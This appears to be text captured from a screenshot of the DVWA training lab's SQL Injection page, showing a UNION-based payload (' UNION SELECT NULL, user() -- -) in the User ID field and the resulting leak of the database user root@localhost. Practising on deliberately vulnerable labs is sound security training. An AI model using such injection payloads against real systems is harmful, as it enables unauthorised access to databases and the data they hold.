 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Vulnerability: SQL Injection
User ID:
SELECT NULL, user() -- - Submit
ID: ' UNION SELECT NULL, user() -- -
First name:
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html